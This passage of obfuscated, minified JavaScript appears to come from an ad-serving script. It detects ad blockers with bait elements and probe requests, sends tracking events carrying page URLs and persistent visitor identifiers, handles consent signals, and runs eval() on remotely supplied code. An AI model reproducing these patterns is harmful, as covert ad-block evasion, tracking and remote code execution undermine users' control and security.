t=r;if(!navigator[t(534)])return!0;try{await i.A[t(926)]()[t(2386)][t(1955)](window,location[t(364)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3097),p=r(1694);let g=0;function b(){const t=r;return![t(1296),t(2758)][t(496)]((e=>location[t(1322)][t(3406)](e)))&&!window[t(3422)]}function w(){const t=r;return o.A[t(926)](p)||g[t(2363)]()}async function v(t){const e=r;return e(981)===o.A[e(926)](e(590),!1)||!(!(window[e(1353)][e(469)]+window[e(1353)][e(2838)])[e(2684)](e(399))&&e(981)!==o.A[e(926)](e(399),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1602)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1671)](p,g[n(2363)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1671)](p,g[e(2363)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(981)===o.A[e(926)](e(590),!1)||(void 0!==f?f:b()&&![e(2135),e(2758)][e(496)]((t=>location[e(1322)][e(3406)](t)))&&e(981)===o.A[e(926)](m)?(k(t)[e(1602)]((t=>{const n=e;f=t,o.A[n(1671)](m,t[n(2363)]())})),!0):(f=await k(t),o.A[e(1671)](m,f[e(2363)]()),f))}async function x(t){return await async function(){const t=a1v;let e=!1;try{const n=document[t(579)](t(3301));n[t(3408)]("id",t(1127)),document[t(1034)][t(3388)](n),n[t(3408)](t(2478),t(3034));const r=["ad",t(2967),t(1127),t(1797),t(2753),t(2736),t(601),t(2766),t(3339),t(727),t(2441),t(1578),t(2184),t(1254),t(1622),t(2398),t(147),t(2934),t(3320)];for(const o of r){n[t(2812)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(389)](n);if(t(1104)===r[t(2969)]||t(3330)===r[t(2206)]){i.A[t(186)](t(2062)),e=!0;break}}document[t(1034)][t(1541)](n)}catch(e){i.A[t(186)](t(2295)[t(1649)](e))}return e}()?[!0,1]:await async function(){const t=a1v,e=XMLHttpRequest[t(2363)]();return!(!e[t(2684)](t(527))||!e[t(2684)](t(3332))||(i.A[t(186)](t(2641)),0))}()?[!0,2]:await async function(t){const e=a1v,n=[];if(t)for(const r of t)e(3457)===r[e(1591)]&&n[e(769)]({url:r[e(2962)]});const r=window[e(1353)][e(1322)][e(3406)](e(2212));return r?n[e(769)]({url:e(2605)}):(n[e(769)]({url:e(3028),mustIncludeStrings:[e(2753)],mustExcludeStrings:[e(2702)]}),s.A[e(1959)]()||n[e(769)]({url:e(3293),mustIncludeStrings:[e(1699)],mustExcludeStrings:[e(2702)]})),(await Promise[e(728)]([...n[e(453)]((t=>A(t[e(2962)],t[e(1501)],t[e(2707)]))),r?_():S()]))[e(496)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1v,n=t[e(1343)]||[],r=await Promise[e(728)](t[e(2962)][e(453)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1v;if(o(2919)===t[o(1591)]){const t=new XMLHttpRequest;t[o(2841)](o(1882),(()=>{const r=o;4===t[r(3324)]&&(t[r(572)]>=200&&t[r(572)]<300||n[r(2684)](t[r(572)])?e():i())})),t[o(2841)](o(2244),(()=>i())),t[o(742)](o(1106),r),t[o(3350)]()}else if(o(1749)===t[o(1591)])if(s.A[o(2502)]())A(r)[o(1602)]((t=>t?i():e()))[o(1668)](i);else{const t=new Image;t[o(2841)](o(328),(()=>e())),t[o(2841)](o(2244),(()=>i())),t[o(1956)]=r}else if(o(1627)===t[o(1591)]){const t=document[o(579)](o(1627));t[o(2841)](o(328),(()=>e())),t[o(2841)](o(2244),(()=>i())),t[o(1956)]=r,document[o(1034)][o(3388)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(186)](o(2428)[o(1649)](t[o(2962)])),!0):(i.A[o(186)](o(3173)[o(1649)](t[o(2962)],o(391))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1749),url:[e(1350),e(1884)]})}async function A(t){const e=r;let n=arguments[e(801)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(801)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(926)]()[e(2386)][e(1955)](window,t);if(r[e(2792)])return!0;if(null===r[e(2780)]&&e(2314)===r[e(1591)])return!0;if(r[e(572)]<200||r[e(572)]>=300)return!0;const i=await r[e(3373)]();if(0===i[e(801)])return!0;if(!n[e(1143)]((t=>i[e(2684)](t))))return!0;if(o[e(496)]((t=>i[e(2684)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(186)](e(1725)[e(1649)](t)),!1):(i.A[e(186)](e(2492)[e(1649)](t,e(1579))),!0)}return!1}async function _(){const t=r,e=document[t(579)](t(904)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2478)][i(2790)](i(3420),"0"),e[i(2478)][i(2790)](i(216),"0"),e[i(2478)][i(2790)](i(2206),i(3330)),e[i(2478)][i(2790)](i(1361),i(1104)),document[i(1034)][i(3388)](e);const s=null===(o=d.A[i(926)](window)[i(1544)][i(926)][i(1955)](e,window))||void 0===o?void 0:o[i(2772)];if(!s)return n(!1);s[i(946)][i(742)](),s[i(946)][i(3240)](i(3254)),s[i(946)][i(1888)]();const a=s[i(946)][i(579)](i(1627));a[i(3408)](i(1956),i(2605)),a[i(2841)](i(328),(()=>n(!1))),a[i(2841)](i(2244),(()=>n(!0))),s[i(946)][i(1034)][i(3388)](a)}));return e[t(3118)](),n}async function S(){const t=r,e=document[t(579)](t(904)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2478)][i(2790)](i(3420),"0"),e[i(2478)][i(2790)](i(216),"0"),e[i(2478)][i(2790)](i(2206),i(3330)),e[i(2478)][i(2790)](i(1361),i(1104)),document[i(1034)][i(3388)](e);const s=null===(o=d.A[i(926)](window)[i(1544)][i(926)][i(1955)](e,window))||void 0===o?void 0:o[i(2772)];if(!s)return n(!0);s[i(946)][i(742)](),s[i(946)][i(3240)](i(3254)),s[i(946)][i(1888)]();const a=s[i(946)][i(579)](i(1627));a[i(3408)](i(1956),i(3028)),a[i(2841)](i(328),(()=>{const t=i;try{var e;const r=s[t(2753)];if(!r)return n(!0);if(!(null===(e=Object[t(2119)](r,t(2256)))||void 0===e?void 0:e[t(1671)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2841)](i(2244),(()=>n(!0))),s[i(946)][i(1034)][i(3388)](a)}));return e[t(3118)](),n}function z(){const t=r,e=o.A[t(926)](t(2237),!1,t(1055));return!!e&&!!e[t(2009)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),i=n(2369),o=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1v,n=e(692)[e(1649)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1740)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1740)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(769)]({name:e(2793),value:t[e(2356)](1)});break;case"#":o[e(769)]({name:"id",value:t[e(2356)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1740)](t);if(!n)return;var c,l;o[e(769)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1v,n=await async function(t){const e=a1v;await(0,a.R)();const n=await async function(t){const e=a1v,n=(0,o.Wq)({protectUrlContext:t,url:""[e(1649)](r.A[e(2520)],e(1475)),endpoint:r.A[e(2520)]}),s=await fetch(n);if(200!==s[e(572)])return[];const a=await s[e(3373)](),c=i.A[e(2020)](a);return JSON[e(1859)](c)}(t),c=[],u=document[e(579)](e(1547));u[e(2478)][e(2790)](e(2969),e(1104));const d=[];for(const t of n){const n=t[e(2261)][e(453)](l)[e(719)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2030)])&&void 0!==h?h:e(1547),i=document[e(579)](n);for(const n of t[e(1811)])i[e(3408)](n[e(1854)],n[e(2594)]);i[e(2478)][e(2790)](e(2969),e(1776)),i[e(2478)][e(2790)](e(2206),e(2201));const o=document[e(579)](e(1547));o[e(3388)](i),u[e(3388)](o),r[e(769)]({element:i,selector:t,blocked:!1})}d[e(769)]({id:t.id,probes:r})}document[e(2780)][e(3388)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1104)===window[e(389)](t[e(3100)])[e(2969)]&&(t[e(478)]=!0);n[e(719)]((t=>t[e(478)]))[e(801)]/n[e(801)]>=.6&&c[e(769)](t)}return u[e(3118)](),c}(t);(0,c.Fj)(t,e(397),new Map([[e(937),n[e(2796)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>B,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>I,XZ:()=>O,d_:()=>C,gX:()=>D,m4:()=>N,mQ:()=>q,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>U});var r=n(3186),i=n(1241),o=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),f=n(5459),m=n(4880),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1v;if(k)return k;try{k=document[t(1075)][t(2613)](t(1122))||t(1104)}catch(t){}return k}const _=t=>{const e=a1v;window[e(2841)](e(752),(n=>{const r=e;n[r(1440)]&&r(2725)===n[r(1440)][r(990)]&&F(t,n[r(1440)][r(2426)],n[r(1440)][r(2461)])}))};let S="",z="",M=!1;async function E(t,e,n,r){const o=a1v;var s;if(v&&e&&(0,f.L6)(t),j(t,o(2373),new Map([[o(1546),c.A[o(2240)]],[o(423),o(e?981:1637)],[o(360),o(n?981:1637)],[o(1027),null!==(s=h.A[o(926)](o(1027)))&&void 0!==s?s:""],[o(2706),window[o(3422)]?o(981):o(1637)],[o(1474),e?String((0,i.Ki)()):o(439)]])),await R(t),r&&!M){M=!0;const i=window[o(1353)][o(1737)][o(3406)](o(3477))||window[o(1353)][o(1737)][o(3406)](o(759));let s=T(i);window[o(1378)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1v,n=window[e(1353)][e(364)][e(2009)]("#")[0];return t?n[e(2009)]("?")[0]:n}async function N(t,e){const n=a1v,r=new Map;r[n(1671)](n(173),e[n(2031)][n(2363)]()),void 0!==e[n(1094)]&&r[n(1671)](n(2669),e[n(1094)][n(2363)]()),void 0!==e[n(235)]&&r[n(1671)](n(961),e[n(235)][n(2363)]()),void 0!==e[n(2263)]&&r[n(1671)](n(2120),e[n(2263)][n(2363)]()),r[n(1671)](n(3194),e[n(708)][n(2363)]()),r[n(1671)](n(1306),e[n(2658)][n(2363)]()),j(t,n(2757),r)}function C(t,e){const n=a1v,r=new Map;var i;r[n(1671)](n(3121),n(1535)),r[n(1671)](n(2983),e[n(341)][n(2849)][n(2363)]()),r[n(1671)](n(3017),e[n(341)][n(3017)]),e[n(341)][n(2883)]&&(r[n(1671)](n(2922),e[n(341)][n(2883)][n(2067)][n(2363)]()),r[n(1671)](n(3440),null!==(i=e[n(341)][n(2883)][n(698)])&&void 0!==i?i:"eu")),void 0!==e[n(1094)]&&r[n(1671)](n(2669),e[n(1094)][n(2363)]()),r[n(1671)](n(961),e[n(235)][n(2363)]()),j(t,n(2108),r)}async function q(t,e){const n=a1v;j(t,n(2076),new Map([[n(1546),c.A[n(2240)]],...e]))}const I=t=>{const e=a1v;j(t,e(847),new Map([[e(1546),c.A[e(2240)]]]))},L=function(t,e){const n=a1v;return j(t,n(2094),(arguments[n(801)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1671)](n(854),e))},U=function(t,e,n,i,a,u,d,h){const f=a1v;let m=arguments[f(801)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(801)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1671)](i(1568),a[i(2363)]()),H(n),l.A[i(186)](i(1054)[i(1649)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(2520)]+i(3342)[i(1649)](location[i(1322)]),h=o.A[i(2935)](JSON[i(1741)](u));P(t,c.A[i(2520)],u),await r.G[i(1293)](i(3016),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(2520)]}),h)}(t,f(899),new Map([[f(1546),c.A[f(2240)]],[f(423),n[f(2363)]()],[f(2512),i],[f(2010),a[f(2363)]()],[f(1301),u[f(2363)]()],[f(230),d[f(2363)]()],[f(2396),h[f(2363)]()],...m]),e)},O=(t,e)=>{const n=a1v;j(t,n(2423),new Map([[n(1546),c.A[n(2240)]],[n(423),e[n(2363)]()]]))};function j(t,e,n){const r=a1v;H(n);const i=A();if(i&&n[r(1671)](r(1122),i),l.A[r(186)](r(1054)[r(1649)](e,")"),(0,p.P)(n)),d.A[r(1252)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1v;let r=window;for(;r!==r[n(1261)][n(2772)];)r=r[n(1261)][n(2772)],r[n(3418)]({as_key:n(2725),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1v;var i;n[r(1671)](r(1568),y[r(2363)]()),w[r(769)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(926)](window)[r(3092)]?u.A[r(926)](window)[r(3092)][r(1955)](window,i):u.A[r(926)](window)[r(1981)][r(1955)](window,i,100))};async function R(t){const e=a1v,n=w;if(w=[],0===n[e(801)])return;if(c.A[e(186)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2520)])?(0,g.XV)(c.A[e(2520)],0):c.A[e(2520)],a=i+e(3342)[e(1649)](location[e(1322)]),l=o.A[e(2935)](JSON[e(1741)](n));P(t,i,n),await r.G[e(1293)](e(3016),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function P(t,e,n){const r=a1v,i=new Map;for(const t of n)i[r(1671)](t[r(1854)],[...i[r(926)](t[r(1854)])||[],{host:location[r(1322)],...t[r(2461)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1648),endpoint:e});fetch(i,{method:r(3016),body:o.A[r(2935)](JSON[r(1741)]({table:n,data:a}))})[r(1668)]((()=>{}))}}function D(t){v=Math[a1v(3219)]()<t,y=t}function H(t){const e=a1v;t[e(1671)](e(3333),(0,m.Ak)()),t[e(1671)](e(2962),location[e(364)]),t[e(1671)](e(3413),c.A[e(1363)]),t[e(1671)](e(1403),a.A[e(1677)]()[e(2363)]()),t[e(1671)](e(3007),(0,i.FA)()),t[e(1671)](e(246),function(){const t=e,n=t(246);try{var r;return z||(z=null!==(r=h.A[t(926)](n,!1,t(2308)))&&void 0!==r?r:"",z||(z=(0,m.Ak)(),h.A[t(1671)](n,z,!1,t(2308))),z)}catch(t){return""}}()),t[e(1671)](e(164),S||(S=(0,m.Ak)(),S)),t[e(1671)](e(1310),Math[e(1398)](performance[e(2424)]())[e(2363)]())}function B(t,e,n){const r=a1v;if(!c.A[r(186)]&&r(981)!==h.A[r(926)](r(2429),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2746)](i);n[t(801)]>0&&(e[t(769)](...Array[t(1792)](n)),r=r?""[t(1649)](r,", ")[t(1649)](i):i)}if(0===e[t(801)])continue;let i=Array[t(1792)](new Set(e));i=i[t(719)]((e=>!i[t(496)]((n=>n!==e&&n[t(2643)](e)))));const o=i[t(1901)](((e,n)=>e+n[t(2976)]()[t(216)]),0),s=Math[t(1360)](...i[t(453)]((e=>e[t(2976)]()[t(3420)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(719)]((t=>t[r(2318)]()))[r(719)]((t=>{const e=r,n=t[e(1531)]();return i[e(1158)][e(496)]((t=>t[e(2643)](n)))}))[r(719)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2684)](i);){const t=window[n(389)](i)[n(3171)];if(n(3132)===t||n(2453)===t)return!1;i=i[n(283)]}return!0}(t[r(1531)](),i[r(1158)]))),s=o[r(801)],a=o[r(453)]((t=>t[r(1531)]()[r(2976)]()))[r(453)]((t=>t[r(3420)]*t[r(216)]))[r(1901)](((t,e)=>t+e),0),l=o[r(453)]((t=>t[r(1531)]()[r(2976)]()[r(216)]))[r(2796)]("|");j(t,r(3354),new Map([[r(1755),[s[r(2363)](),a[r(2363)](),l][r(2796)](",")],[r(3435),[window[r(2272)][r(2363)](),window[r(619)][r(2363)](),document[r(2780)][r(2111)][r(2363)](),document[r(2780)][r(3029)][r(2363)]()][r(2796)](",")],[r(3466),[i[r(1798)],i[r(3420)][r(2363)](),i[r(216)][r(2363)](),i[r(1905)][r(2363)]()][r(2796)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>i});class i{static[r(1677)](){const t=r;try{if(null!=window[t(1974)][t(1313)]&&t(1677)===window[t(1974)][t(1313)][t(1677)][t(1854)])return!0}catch(t){}return!1}static[r(1959)](){const t=r;try{if(i[t(1677)]())return!1;const e=navigator[t(1265)][t(1772)](),n=[t(945)];return![t(2185),t(2023),t(849),t(3071),t(153),t(3049),t(2312),t(662),t(1253),t(1171),t(905),t(1049),t(1707)][t(496)]((n=>e[t(2684)](n)))&&n[t(496)]((n=>e[t(2684)](n)))}catch(t){}return!1}static[r(528)](){const t=r;try{if(i[t(1677)]())return!1;const e=navigator[t(1265)][t(1772)]();if(e[t(2684)](t(1179))||e[t(2684)](t(2151)))return!0;const n=[t(1253)];return![t(2185),t(2023),t(849),t(3071),t(153),t(3049),t(2312),t(662),t(1171),t(905),t(1049),t(1707)][t(496)]((n=>e[t(2684)](n)))&&n[t(496)]((n=>e[t(2684)](n)))}catch(t){}return!1}static[r(2502)](){const t=r;try{const e=navigator[t(1265)][t(1772)]();return e[t(2684)](t(1280))&&e[t(2684)](t(992))}catch(t){}return!1}static[r(1604)](){const t=r;try{return navigator[t(1265)][t(1772)]()[t(2684)](t(791))}catch(t){}return!1}static[r(2846)](){const t=r;return navigator[t(1265)][t(1772)]()[t(2684)](t(2375))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,i=50,o=1;async function s(t,e){const n=a1v,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a1v;try{var a,c;await function(){const t=a1v;let e=arguments[t(801)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(2424)](),a=()=>{const t=o;t(2058)!=typeof window[t(1416)]?Date[t(2424)]()-s>e?r(new Error(t(2144))):setTimeout(a,i):n(window[t(1416)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2027)!==t[s(1334)]&&s(2519)!==t[s(1334)]||e&&!t[s(1234)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(1416)])||void 0===i||i[r(1955)](o,r(2873),2,(()=>{}),t[r(2084)])}catch{}n(t)}};null===(a=(c=window)[s(1416)])||void 0===a||a[s(1955)](c,s(2841),2,d),setTimeout((()=>{l||o(new Error(s(1789)))}),t)}catch(t){o(t)}}))}();if(!function(t){const e=a1v;var n,r;return!!(null!==(n=null===(r=t[e(2805)])||void 0===r?void 0:r[e(300)])&&void 0!==n?n:{})[o]}(a))throw new Error(n(1759));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(801)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(2424)](),a=()=>{const t=o;t(2058)!=typeof window[t(677)]?Date[t(2424)]()-s>e?r(new Error(t(641))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(677)])||void 0===r||r[e(1955)](i,e(2841),((t,r)=>{const i=e;r&&t&&(i(3160)===t[i(3304)]||i(665)===t[i(3304)])&&n(t)})),null===(o=(s=window)[e(677)])||void 0===o||o[e(1955)](s,e(617),((t,r)=>{r&&t&&n({eventName:e(2596),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(844)](t)}return{result:await Promise[n(2097)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(d,k,M)=>{"use strict";M.d(k,{A7:()=>u,Vl:()=>t,Wf:()=>i,Y1:()=>G,t_:()=>K,td:()=>z});var F=M(8599),X=M(5027),I=M(1849),N=M(9857),L=M(2190),l=M(8486),R=M(7177);function r(t){const e=a1v;return(0,X.md)(e(1316)+t)}function z(t,e){const n=a1v;var r;const i=(null!==(r=t[n(2347)])&&void 0!==r?r:[])[n(719)]((t=>{var e;return null===(e=t[n(2067)])||void 0===e||e}))[n(719)]((t=>!(t[n(2853)]&&!e)));for(const t of i)if(n(1798)in t){const e=document[n(2292)](t[n(1798)]);e&&(e[n(3115)]=t[n(694)])}else if(n(2377)in t){const e=document[n(2420)](t[n(2377)],document,null,XPathResult[n(1837)],null)[n(2521)];e instanceof HTMLElement&&(e[n(3115)]=t[n(694)])}}function u(J,Y){const uk=a1v;var Q;const f=(null!==(Q=J[uk(738)])&&void 0!==Q?Q:[])[uk(719)]((t=>{var e;return null===(e=t[uk(2067)])||void 0===e||e}))[uk(719)]((t=>!(t[uk(2853)]&&!Y)));f[uk(3376)]((t=>(0,L.QI)(t[uk(3171)])[uk(453)]((e=>({placeholder:t,selected:e})))))[uk(719)]((t=>{const e=uk;let{placeholder:n}=t;return!document[e(1382)](r(n.id))}))[uk(1159)]((n=>{const uX=uk;var P,B,p;let{placeholder:U,selected:A}=n;const S=document[uX(579)](null!==(P=U[uX(733)])&&void 0!==P?P:uX(1547));S.id=r(U.id),S[uX(1196)]=U[uX(694)],null===(B=U[uX(1811)])||void 0===B||B[uX(1159)]((t=>{const e=uX;S[e(3408)](t[e(3243)],t[e(2594)])})),(0,R.bb)(S),(0,N.Ih)(null!==(p=U[uX(3165)])&&void 0!==p?p:[]),(0,N.xh)(S,A,U[uX(3171)][uX(455)]),S[uX(2746)](uX(1627))[uX(1159)]((D=>eval(D[uX(1088)])))})),f[uk(719)]((t=>{const e=uk;var n;return!(null!==(n=t[e(3171)][e(868)])&&void 0!==n?n:[])[e(1143)]((t=>(0,L.Gn)(t[e(971)],t[e(2594)])))}))[uk(1159)]((t=>{const e=uk;var n;return null===(n=document[e(1382)](r(t.id)))||void 0===n?void 0:n[e(3118)]()}))}function G(t,e){const n=a1v,r=new Set,i=t[n(719)]((t=>{const r=n;var i;return!L.sR[r(2684)](e,t[r(3171)])||(null!==(i=t[r(3171)][r(341)][r(3171)][r(868)])&&void 0!==i?i:[])[r(496)]((t=>!(0,L.Gn)(t[r(971)],t[r(2594)])))}));for(const t of i)r[n(2821)](t[n(269)]()),t[n(3118)]();return[t=t[n(719)]((t=>!i[n(2684)](t))),r]}function K(t,e){const n=a1v;t[n(719)]((t=>!t[n(2712)]()||t[n(670)]()||t[n(1191)]()))[n(1159)]((t=>t[n(871)](e)))}function t(t){const e=a1v;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(453)]((t=>t[e(3171)])),u=r[e(719)]((t=>!L.sR[e(2684)](l,t)))[e(453)]((t=>new N.Ay(i,t,o,s,c)));return u[e(1159)]((t=>t[e(2257)](a))),u}function i(t,e){const n=a1v;t[n(719)]((t=>t[n(670)]()||t[n(1191)]()))[n(1159)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(769)](t[r(2244)]()),l.A[r(186)](r(568)[r(1649)](t.id(),r(3123)),t[r(2244)]())}));const r=Object[n(1545)](e)[n(719)]((t=>e[t][n(801)]>3));return r[n(801)]>0&&((0,I.Pf)(n(1720)[n(1649)](r),new URL(F.A[n(2520)])[n(1322)],(async t=>await l.A[n(1481)](n(516),t))),!0)}},2190:(d,k,M)=>{"use strict";const ut=a1v;M.d(k,{Gn:()=>K,QI:()=>z,YS:()=>r,sR:()=>R});var F=M(2e3),X=M(4622),I=M(704),N=M(8599),L=M(9614),l=M(9150);class R{constructor(t,e){const n=a1v;this[n(341)]=t,this[n(2228)]=e}static[ut(2684)](t,e){const n=ut;return t[n(453)]((t=>t[n(2228)]))[n(2684)](e[n(2228)])}}const r=function(t,e){const n=ut;let r=arguments[n(801)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(719)]((t=>!1!==t[n(2067)]))[n(719)]((t=>!(t[n(2853)]&&!e)))[n(719)]((t=>{const e=n;var i;return!(null===(i=t[e(1016)])||void 0===i||!i[e(496)]((t=>!(0,X.kZ)(t))))||!(r&&t[e(2867)])}))[n(453)]((t=>u(t)))[n(3376)]((t=>z(t[n(3171)])[n(453)]((e=>new R(t,e)))))},z=i=>{const uQ=ut;var J;if(!(null!==(J=i[uQ(868)])&&void 0!==J?J:[])[uQ(1143)]((t=>K(t[uQ(971)],t[uQ(2594)]))))return[];const Y=(t,e,n)=>!i[uQ(927)]||0===i[uQ(927)][uQ(801)]||i[uQ(927)][uQ(2684)](e)||i[uQ(927)][uQ(2684)](-n[uQ(801)]+e),Q=t=>G(t,i[uQ(455)]),f=B=>{const uf=uQ;if(!i[uf(1160)])return!0;try{return window[uf(1077)]=B,eval(i[uf(1160)])}catch(t){return!1}},P=(t,e,n)=>[Y,Q,f][uQ(1143)]((r=>r(t,e,n)));if(i[uQ(1798)])return Array[uQ(1792)](I.A[uQ(926)](window)[uQ(1605)][uQ(1955)](document,i[uQ(1798)]))[uQ(719)](P);if(i[uQ(2377)]){const t=document[uQ(2420)](i[uQ(2377)],document,null,XPathResult[uQ(2291)],null),e=[];let n;for(;n=t[uQ(1149)]();)e[uQ(769)](n);return e[uQ(719)](P)}if(i[uQ(2154)])try{const A=eval(i[uQ(2154)]);if(!A)return[];const S=A instanceof Node?[A]:Array[uQ(1792)](A)[uQ(719)]((t=>t instanceof Node));return S[uQ(719)](P)}catch(t){return N.A[uQ(186)]&&console[uQ(2244)](t),[]}return[]},u=t=>{const uP=ut,i=t=>{const e=a1v;if(!t[e(895)])return t;const n=window[e(2924)];if(!n)return t;const r=t[e(895)][e(3487)]((t=>(!t[e(1318)]||t[e(1318)]<=n[e(3420)])&&(!t[e(3378)]||t[e(3378)]>=n[e(3420)])));return r&&(t[e(3420)]=r[e(3420)],t[e(450)]=r[e(450)],t[e(216)]=r[e(216)],t[e(2081)]=r[e(2081)]),t},J=(Y,Q)=>{if(!Q)return Y;try{return Number(eval(Q))}catch(t){return Y}};return t=i(t),t[uP(3420)]=J(t[uP(3420)],t[uP(450)]),t[uP(216)]=J(t[uP(216)],t[uP(2081)]),t},G=(t,e)=>{const n=ut,r=e[n(2009)]("-")[0],i=parseInt(e[n(2009)]("-")[1]);switch(r){case n(1078):case n(322):return!F.A[n(3287)](t)&&!F.A[n(206)](t);case n(258):case n(1187):return!F.A[n(206)](t);case n(2638):case n(1634):{let r=t[n(283)];if(!r)return!1;if(e[n(2009)]("-")[n(801)]<3)return!F.A[n(206)](r);for(let t=0;t<i&&r[n(283)];t++)r=r[n(283)];return!F.A[n(206)](r)}default:throw new Error(n(1323)[n(1649)](e,n(1433)))}},K=(t,i)=>{const up=ut;if(!window[up(2924)])return!1;switch(t){case up(549):return window[up(2924)][up(3420)]>parseInt(i);case up(379):return window[up(2924)][up(3420)]>=parseInt(i);case up(547):return window[up(2924)][up(3420)]<parseInt(i);case up(958):return window[up(2924)][up(3420)]<=parseInt(i);case up(3274):return window[up(2924)][up(216)]>=parseInt(i);case up(150):return window[up(2924)][up(216)]<=parseInt(i);case up(785):return window[up(1353)][up(474)]===i;case up(3470):return window[up(1353)][up(474)]!==i;case up(1746):return window[up(1353)][up(364)]===i;case up(2918):return window[up(1353)][up(364)]!==i;case up(1742):{const t=new RegExp(i);return t[up(3131)](window[up(1353)][up(364)])}case up(2777):{const t=new RegExp(i);return!t[up(3131)](window[up(1353)][up(364)])}case up(2582):{const t=document[up(2292)](i);return!!t}case up(459):{const t=document[up(2292)](i);return!t}case up(2529):{const t=document[up(2292)](i);return!!t&&!F.A[up(3287)](t)&&!F.A[up(919)](t)}case up(1066):{const t=document[up(2292)](i);return!t||F.A[up(3287)](t)||F.A[up(919)](t)}case up(1002):var J;return!(null!==(J=window[L.T])&&void 0!==J&&J[up(2684)]((0,l.t)(i)));case up(2716):try{return eval(i)}catch(t){return N.A[up(186)]&&console[up(2244)](t),!1}default:throw new Error(up(3391)[up(1649)](t,up(588))[up(1649)](i))}}},9857:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(7359),o=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),f=n(7177);function m(t,e,n,r){t[a1v(3418)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,o){const s=a1v;this[s(2609)]=t,this[s(3171)]=e,this[s(341)]=n,this[s(1218)]=r,this[s(2658)]=o,(0,i.A)(this,s(1400),void 0),(0,i.A)(this,s(169),void 0),(0,i.A)(this,s(1281),void 